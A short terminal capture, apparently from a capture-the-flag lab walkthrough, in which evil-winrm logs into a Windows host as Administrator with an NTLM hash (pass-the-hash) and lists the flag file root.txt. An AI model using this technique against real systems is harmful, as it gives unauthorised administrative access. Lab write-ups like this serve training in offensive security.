 default:~$ evil-winrm -i 10.200.13.2 -u 'Administrator' -H "c4ffccf6939dbb22be9ef
4a71b82eab4"
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined me
thod `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplaye
rs/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/28/2026 5:31 PM 30 root.txt